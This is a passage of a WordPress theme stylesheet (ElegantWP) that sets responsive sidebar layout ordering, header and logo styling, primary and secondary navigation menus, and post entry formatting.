.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-s1-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

}

/* Header
-------------------------------------------------------------- */
#elegantwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.elegantwp-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.2) inset;box-shadow:0 0 40px rgba(0,0,0,.2) inset;}
.elegantwp-header-image{margin:0 0 0 0;}
.elegantwp-header-img-link{display:block;}
.elegantwp-header-img{display:block;margin:0 auto;}
.elegantwp-header-inside{padding:10px;overflow:hidden;}
#elegantwp-logo{margin:5px 0px 5px 0px;float:left;width:40%;}
.elegantwp-logo-img-link{display:block;}
.elegantwp-logo-img{display:block;padding:0;margin:0;}
.elegantwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.elegantwp-site-title a{color:#333333;text-decoration:none;}
.elegantwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
#elegantwp-header-banner{float:right;width:59.2%;}
#elegantwp-header-banner .widget{margin:0 0 10px 0;}
#elegantwp-header-banner .widget:last-child{margin:0 0 0 0;}
#elegantwp-header-banner img{display:block;}
.elegantwp-header-full-width #elegantwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.elegantwp-header-full-width .elegantwp-logo-img{display:block;padding:0;margin:0 auto;}
.elegantwp-header-full-width #elegantwp-header-banner{float:none;width:100%;text-align:center;}
.elegantwp-header-full-width #elegantwp-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
#elegantwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.elegantwp-logo-img{display:block;padding:0;margin:0 auto;}
#elegantwp-header-banner{float:none;width:100%;text-align:center;}
#elegantwp-header-banner img{margin:0 auto;}
}

/* Top Menu
-------------------------------------------------------------- */
.elegantwp-secondary-menu-container-inside{position:relative;}
.elegantwp-nav-secondary:before{content:" ";display:table}
.elegantwp-nav-secondary:after{clear:both;content:" ";display:table}
.elegantwp-nav-secondary{float:none;background:#333333;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.elegantwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.elegantwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.elegantwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.elegantwp-secondary-nav-menu a:hover,.elegantwp-secondary-nav-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .current_page_item > a{text-decoration:none}
.elegantwp-secondary-nav-menu .sub-menu,.elegantwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.elegantwp-secondary-nav-menu .sub-menu a,.elegantwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.elegantwp-secondary-nav-menu .sub-menu li:first-child a,.elegantwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.elegantwp-secondary-nav-menu .sub-menu .sub-menu,.elegantwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.elegantwp-secondary-nav-menu li:hover{position:static}
.elegantwp-secondary-nav-menu li:hover > .sub-menu,.elegantwp-secondary-nav-menu li:hover > .children{left:auto;opacity:1}
.elegantwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.elegantwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.elegantwp-secondary-nav-menu a:hover,.elegantwp-secondary-nav-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.elegantwp-secondary-nav-menu .current_page_item > a,.elegantwp-secondary-nav-menu .children .current_page_item > a:hover{background:#000000;color:#dddddd;}
.elegantwp-secondary-nav-menu .sub-menu,.elegantwp-secondary-nav-menu .children{background:#444444;}
.elegantwp-secondary-nav-menu .sub-menu a,.elegantwp-secondary-nav-menu .children a{padding:12px 15px}
.elegantwp-secondary-nav-menu .sub-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.elegantwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.elegantwp-secondary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 18px/1 FontAwesome;margin:0 auto;}
.elegantwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.elegantwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
#elegantwp-secondary-navigation{margin-left:0;margin-right:0;}
.elegantwp-secondary-nav-menu li{float:none}
.elegantwp-secondary-nav-menu{text-align:center}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu{display:none}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li,.elegantwp-secondary-responsive-menu-icon{display:block}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li:hover{position:static}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li.current-menu-item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li.current_page_item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li.current_page_item > a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li a:hover{display:block;padding:15px 20px;border:none}
.elegantwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.elegantwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .menu-item-has-children,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .menu-item-has-children > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .elegantwp-secondary-menu-open.menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .elegantwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li > .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li > .children{display:none}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .current-menu-item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .current_page_item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li:hover > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu a:hover{}
}

/* Menu
-------------------------------------------------------------- */
.elegantwp-primary-menu-container.elegantwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:0;}}
.elegantwp-primary-menu-container.elegantwp-fixed .elegantwp-primary-menu-container-inside{max-width:1250px;margin:0 auto;}
.elegantwp-primary-menu-container-inside{position:relative;}
.elegantwp-nav-primary:before{content:" ";display:table}
.elegantwp-nav-primary:after{clear:both;content:" ";display:table}
.elegantwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #cd2122;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.elegantwp-nav-primary-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.elegantwp-nav-primary-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.elegantwp-nav-primary-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.elegantwp-nav-primary-menu a:hover,.elegantwp-nav-primary-menu .current-menu-item > a,.elegantwp-nav-primary-menu .current_page_item > a{text-decoration:none}
.elegantwp-nav-primary-menu .sub-menu,.elegantwp-nav-primary-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.elegantwp-nav-primary-menu .sub-menu a,.elegantwp-nav-primary-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.elegantwp-nav-primary-menu .sub-menu li:first-child a,.elegantwp-nav-primary-menu .children li:first-child a{border-top:1px solid #666666;}
.elegantwp-nav-primary-menu .sub-menu .sub-menu,.elegantwp-nav-primary-menu .children .children{margin:-47px 0 0 189px}
.elegantwp-nav-primary-menu li:hover{position:static}
.elegantwp-nav-primary-menu li:hover > .sub-menu,.elegantwp-nav-primary-menu li:hover > .children{left:auto;opacity:1}
.elegantwp-nav-primary-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.elegantwp-nav-primary-menu > li > a{text-transform:uppercase;}
.elegantwp-nav-primary-menu a:hover,.elegantwp-nav-primary-menu .current-menu-item > a,.elegantwp-nav-primary-menu .sub-menu .current-menu-item > a:hover,.elegantwp-nav-primary-menu .current_page_item > a,.elegantwp-nav-primary-menu .children .current_page_item > a:hover{background:#cd2122;color:#ffffff;}
.elegantwp-nav-primary-menu .sub-menu,.elegantwp-nav-primary-menu .children{background:#444444;}
.elegantwp-nav-primary-menu .sub-menu a,.elegantwp-nav-primary-menu .children a{padding:16px 15px}
.elegantwp-nav-primary-menu .sub-menu .current-menu-item > a,.elegantwp-nav-primary-menu .children .current_page_item > a{color:#ffffff;}
.elegantwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.elegantwp-primary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.elegantwp-nav-primary-menu > li > a{border-left:1px solid #383838;}
.elegantwp-nav-primary-menu > li > a{border-right:1px solid #222222;}
.elegantwp-nav-primary-menu > li:first-child > a {border-left: 0px solid #383838;}

@media only screen and (max-width: 1112px) {
#elegantwp-primary-navigation{margin-left:0;margin-right:0;}
.elegantwp-nav-primary-menu li{float:none}
.elegantwp-nav-primary-menu{text-align:center}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu{display:none}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li,.elegantwp-primary-responsive-menu-icon{display:block}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li:hover{position:static}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li.current-menu-item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li.current_page_item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li.current_page_item > a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li a:hover{display:block;padding:20px;border:none}
.elegantwp-nav-primary-menu .sub-menu li:first-child a{border-top:none;}
.elegantwp-nav-primary-menu .children li:first-child a{border-top:none;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .menu-item-has-children,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .menu-item-has-children > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .elegantwp-primary-menu-open.menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .elegantwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li > .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li > .children{display:none}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .current-menu-item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .current_page_item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li:hover > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.elegantwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-heading a,.elegantwp-posts .elegantwp-posts-heading a:hover{color:#ffffff;}
.elegantwp-posts .elegantwp-posts-heading span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-posts .elegantwp-posts-heading span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-posts .elegantwp-posts-content:before,.elegantwp-posts .elegantwp-posts-content:after{content:" ";display:table;}
.elegantwp-posts .elegantwp-posts-content:after{clear:both;}
.elegantwp-posts .elegantwp-posts-content{padding:0;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-container{overflow:hidden;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#cd2122;}
.page-header h1{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.elegantwp-post-singular{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.elegantwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-entry-meta-single a{color:#666666;}
.elegantwp-entry-meta-single a:hover{color:#000000;}
.elegantwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.elegantwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
